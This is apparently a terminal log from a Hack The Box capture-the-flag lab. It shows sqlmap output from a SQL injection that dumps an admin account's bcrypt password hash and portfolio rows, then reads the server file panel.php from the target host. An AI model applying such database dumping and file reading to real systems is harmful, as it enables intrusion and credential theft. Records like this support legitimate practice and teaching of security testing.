 darkdknight@kali: ~
Database: freelancer
Table: safeadmin
[1 entry]
| id | username | password | created_at |
| 1 | safeadm | $2y$10$s2ZCi/tHICnA97uf4MfbZuhmOZQXdCnrM9VM9LBMHPp68vAXNRf4K | 2019-07-16 20:25:45 |
[06:47:28] [INFO] table 'freelancer.safeadmin' dumped to CSV file '/home/darkdknight/.sqlmap/output/docker.hackthebox.eu/dump/freelancer/safeadmin.csv'
[06:47:28] [INFO] fetching columns for table 'portfolio' in database 'freelancer'
[06:47:28] [INFO] fetching entries for table 'portfolio' in database 'freelancer'
Database: freelancer
Table: portfolio
[3 entries]
| id | name | content
|
| 1 | Log Cabin 1 | Lorem ipsum dolor sit amet, consectetur adipisicing elit. Mollitia neque assumenda ipsam nihil, molestias magnam, recusandae quos quis invento
re quisquam velit asperiores, vitae? Reprehenderit soluta, eos quod consequuntur itaque. Nam. |
| 2 | Log Cabin 2 | Lorem ipsum dolor sit amet, consectetur adipisicing elit. Mollitia neque assumenda ipsam nihil, molestias magnam, recusandae quos quis invento
re quisquam velit asperiores, vitae? Reprehenderit soluta, eos quod consequuntur itaque. Nam. |
| 3 | Log Cabin 3 | Lorem ipsum dolor sit amet, consectetur adipisicing elit. Mollitia neque assumenda ipsam nihil, molestias magnam, recusandae quos quis invento
re quisquam velit asperiores, vitae? Reprehenderit soluta, eos quod consequuntur itaque. Nam. |
[06:47:28] [INFO] table 'freelancer.portfolio' dumped to CSV file '/home/darkdknight/.sqlmap/output/docker.hackthebox.eu/dump/freelancer/portfolio.csv'
[06:47:28] [INFO] fingerprinting the back-end DBMS operating system
[06:47:28] [INFO] the back-end DBMS operating system is Linux
[06:47:28] [INFO] fetching file: '/var/www/html/administrat/panel.php'
do you want confirmation that the remote file '/var/www/html/administrat/panel.php' has been successfully downloaded from the back-end DBMS file system? [Y/n] Y
[06:47:28] [INFO] the local file '/home/darkdknight/.sqlmap/output/docker.hackthebox.eu/files/_var_www_html_administrat_panel.php' and the remote file '/var/www/html
/administrat/panel.php' have the same size (880 B)
files saved to [1]:
[*] /home/darkdknight/.sqlmap/output/docker.hackthebox.eu/files/_var_www_html_administrat_panel.php (same file)
[06:47:28] [INFO] fetched data logged to text files under '/home/darkdknight/.sqlmap/output/docker.hackthebox.eu'
[*] ending @ 06:47:28 /2020-09-21/
darkdknight@kali:~$